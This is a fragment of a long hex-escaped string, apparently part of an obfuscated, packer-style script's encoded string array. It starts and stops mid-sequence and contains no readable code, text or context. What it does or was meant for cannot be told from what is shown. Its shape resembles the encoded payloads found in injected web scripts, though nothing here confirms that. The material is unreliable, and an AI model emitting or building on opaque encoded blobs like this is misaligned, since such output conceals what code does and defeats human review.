x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x